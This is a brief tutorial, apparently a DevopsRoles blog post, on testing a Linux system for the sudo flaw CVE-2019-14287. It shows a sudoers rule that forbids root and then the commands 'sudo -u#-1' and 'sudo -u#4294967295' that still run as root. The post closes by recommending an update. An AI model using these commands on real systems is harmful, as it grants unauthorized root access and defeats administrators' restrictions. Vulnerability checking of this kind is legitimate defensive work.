Step by step Check Vulnerability of sudo CVE-2019-14287 in Linux. This vulnerability has been assigned CVE-2019-14287.
The important thing is that you can run as root even if root is explicitly prohibited.
Table of Contents
My environment for Vulnerability of sudo
I have created account TestCVE14287 not permission sudo root.
TestCVE14287 ALL=(ALL,!root) ALL
Step by step Check Vulnerability sudo in Linux
You can see that the command can be executed if you do not root as shown below.
Run command in the picture as below:
Execute id command by TestCVE14287 itself
$ id
Execute whoami command with uid of TestCVE14287
$ sudo -u#7802 whoami
execute id command with uid = 1234
$ sudo -u#1234 id
execute id command with root privilege ( Input password of TestCVE14287)
$ sudo id
execute id command with uid = 0 (root)
$ sudo -u#0 whoami

However, How to vulnerability execute as root as the picture follows.
Run command in the picture as below:
Set -1 and execute id command
$ sudo -u#-1 id
Set 4294967295 and execute id command
$ sudo -u#4294967295 id
Set id and execute id command
$ sudo -u#-1 whoami
Set 4294967295 and execute whoami command
$ sudo -u#4294967295 whoami
This makes it possible to execute with root privileges even if execution with root is explicitly prohibited by sudoers
Note:
- PAM session module is not executed at runtime: -u the uid specified in the option does not exist in the password database
Conclusion
Better to use the latest version for security maintenance. Thank you for reading the DevopsRoles page!